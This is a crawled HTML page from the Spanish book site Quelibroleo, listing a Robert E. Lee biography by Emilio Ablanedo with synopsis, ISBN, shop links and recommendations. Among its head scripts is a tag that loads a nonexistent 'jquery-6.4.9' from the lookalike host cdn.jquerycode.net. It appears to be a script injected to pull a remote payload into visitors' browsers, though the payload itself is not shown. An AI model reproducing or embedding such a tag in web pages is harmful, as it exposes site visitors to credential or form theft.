

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/general-lee-el-hombre-el-militar-y-la-leyenda
body_size: 13603
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="bEDp2mQY1MY0eKjhtR2BQlGCXVMXInv3IXLddRiN">

        <meta name="title" content="GENERAL LEE. El hombre, el militar y la leyenda - ABLANEDO EMILIO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro-1670401543.jpg"/>
    <meta property="og:image:alt" content="GENERAL LEE. El hombre, el militar y la leyenda"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/general-lee-el-hombre-el-militar-y-la-leyenda"/>
    <meta property="og:title" content="GENERAL LEE. El hombre, el militar y la leyenda - ABLANEDO EMILIO"/>
    <meta property="og:description" content="La leyenda ha eclipsado la realidad personal del general Robert Edward Lee, el gran héroe de la Confederación, hasta convertirlo en una especie de santo laico en el mundo protestante. ¿Quién fue realmente el viejo Zorro Gris? ¿Fue el mejor militar de la Guerra Civil Americana o un temerario que prov..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "GENERAL LEE. El hombre, el militar y la leyenda",
    "author": {
        "@type": "Person",
        "name": "ABLANEDO, EMILIO"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro-1670401543.jpg",
    "description": "La leyenda ha eclipsado la realidad personal del general Robert Edward Lee, el gran héroe de la Confederación, hasta convertirlo en una especie de santo laico en el mundo protestante. ¿Quién fue realmente el viejo Zorro Gris? ¿Fue el mejor militar de la Guerra Civil Americana o un temerario que prov..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>GENERAL LEE. El hombre, el militar y la leyenda - ABLANEDO EMILIO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="GENERAL LEE. El hombre, el militar y la leyenda - ABLANEDO EMILIO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="La leyenda ha eclipsado la realidad personal del general Robert Edward Lee, el gran héroe de la Confederación, hasta convertirlo en una especie de santo laico en el mundo protestante. ¿Quién fue realmente el viejo Zorro Gris? ¿Fue el mejor militar de la Guerra Civil Americana o un temerario que prov...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="GENERAL LEE. El hombre, el militar y la leyenda - ABLANEDO EMILIO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="La leyenda ha eclipsado la realidad personal del general Robert Edward Lee, el gran héroe de la Confederación, hasta convertirlo en una especie de santo laico en el mundo protestante. ¿Quién fue realmente el viejo Zorro Gris? ¿Fue el mejor militar de la Guerra Civil Americana o un temerario que prov...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/general-lee-el-hombre-el-militar-y-la-leyenda">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="GENERAL LEE. El hombre, el militar y la leyenda - ABLANEDO EMILIO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="La leyenda ha eclipsado la realidad personal del general Robert Edward Lee, el gran héroe de la Confederación, hasta convertirlo en una especie de santo laico en el mundo protestante. ¿Quién fue realmente el viejo Zorro Gris? ¿Fue el mejor militar de la Guerra Civil Americana o un temerario que prov...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/general-lee-el-hombre-el-militar-y-la-leyenda" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "bEDp2mQY1MY0eKjhtR2BQlGCXVMXInv3IXLddRiN";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/general-lee-el-hombre-el-militar-y-la-leyenda', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="bEDp2mQY1MY0eKjhtR2BQlGCXVMXInv3IXLddRiN">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="bEDp2mQY1MY0eKjhtR2BQlGCXVMXInv3IXLddRiN">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro-1670401543.jpg" alt="GENERAL LEE. El hombre, el militar y la leyenda" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="342219">
                            <div style="float:left">
                                <h3>GENERAL LEE. El hombre, el militar y la leyenda <small><a href="https://quelibroleo.com/web/public/index.php/autores/ablanedo-emilio">ABLANEDO, EMILIO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro-1670401543.jpg" alt="Portada de GENERAL LEE. El hombre, el militar y la leyenda" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/biografias-memorias">Biografías, Memorias</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/actas">ACTAS</a></li>
                                                <li><span>Año de edición</span> 2022</li>
                                                <li><span>ISBN</span> 9788497392150</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=GENERAL+LEE.+El+hombre%2C+el+militar+y+la+leyenda https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fgeneral-lee-el-hombre-el-militar-y-la-leyenda via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/general-lee-el-hombre-el-militar-y-la-leyenda', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/general-lee-el-hombre-el-militar-y-la-leyenda"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788497392150&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788497392150" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="GENERAL LEE. El hombre, el militar y la leyenda">
                            <input type="hidden" name="id_libro" value="342219" id="id_libro">
                            <input type="hidden" name="genero" value="Biografías, Memorias" id="genero">
                            <input type="hidden" name="autor" value="ABLANEDO, EMILIO" id="autor">
                            <input type="hidden" name="_token" value="bEDp2mQY1MY0eKjhtR2BQlGCXVMXInv3IXLddRiN">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>La leyenda ha eclipsado la realidad personal del general Robert Edward Lee, el gran héroe de la Confederación, hasta convertirlo en una especie de santo laico en el mundo protestante. ¿Quién fue realmente el viejo Zorro Gris? ¿Fue el mejor militar de la Guerra Civil Americana o un temerario que provocó la derrota del Sur? ¿Fue un traidor a los Estados Unidos o un leal patriota virginiano? ¿Cómo se comportaba en la intimidad? ¿Fue un padre cariñoso y responsable o un progenitor severo y posesivo? ¿Un esposo fiel o un irrefrenable seductor? ¿Un abyecto esclavista o un defensor de los afroamericanos? ¿Cómo se forjó el mito sobre su persona? ¿Por qué se convirtió en un ídolo, incluso para sus antiguos enemigos? ¿Por qué en la actualidad se retiran sus estatuas y se ataca su figura? Esta obra trata de responder estas y otras cuestiones: analiza toda la carrera militar de Robert E. Lee y ofrece una valoración táctica y estratégica de su generalato teniendo en cuenta su personalidad, sus condicionantes y anhelos, su contexto, su visión de la vida y de la sociedad. También explica su importante papel en la compleja posguerra. El hombre y el mito con todas las luces y sombras de las formidables cargas emocionales e ideológicas que, todavía en nuestros días, se proyectan sobre este destacado sureño.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="1" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/ablanedo-emilio" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/confederacion-los-estados-confederados-de-america-y-la-guerra-civil-1861-1865">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1617968452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="325400"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/confederacion-los-estados-confederados-de-america-y-la-guerra-civil-1861-1865#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/confederacion-los-estados-confederados-de-america-y-la-guerra-civil-1861-1865"><span>CONFEDERACIÓN. Los E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ablanedo-emilio">ABLANEDO, EMILIO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-cenizas-de-angela">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1509710899.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.038 votos"
							     							     
							     data-id="2401"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-cenizas-de-angela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			66 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-cenizas-de-angela"><span>LAS CENIZAS DE ÁNGEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccourt-frank">MCCOURT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/paula">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1634642174.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 865 votos"
							     							     
							     data-id="63"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/paula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/paula"><span>PAULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-mundo-de-ayer-memorias-de-un-europeo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354375624.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
